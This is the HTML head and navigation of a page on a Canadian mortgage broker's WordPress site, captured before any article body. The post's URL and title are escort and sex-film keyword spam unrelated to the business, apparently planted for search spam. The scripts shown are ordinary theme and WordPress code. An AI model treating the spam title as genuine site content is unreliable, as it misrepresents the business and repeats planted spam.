

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/eskorte-damer-i-bergen-independent-escort-poland-fanget-mitt-onanert-kareena-kapoor-hot-sexy-film/
body_size: 30340
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Eskorte damer i bergen independent escort poland fanget mitt onanert kareena kapoor hot sexy film &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Eskorte damer i bergen independent escort poland fanget mitt onanert kareena kapoor hot sexy film Comments Feed" href="https://alliedmortgage.ca/eskorte-damer-i-bergen-independent-escort-poland-fanget-mitt-onanert-kareena-kapoor-hot-sexy-film/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768754405' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768754405' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768754405' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768754405' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768754405' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768754405' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768754405' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768754405' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768754405' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768754405' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768754405' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/5311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/eskorte-damer-i-bergen-independent-escort-poland-fanget-mitt-onanert-kareena-kapoor-hot-sexy-film/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=5311' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Feskorte-damer-i-bergen-independent-escort-poland-fanget-mitt-onanert-kareena-kapoor-hot-sexy-film%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Feskorte-damer-i-bergen-independent-escort-poland-fanget-mitt-onanert-kareena-kapoor-hot-sexy-film%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-5311 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
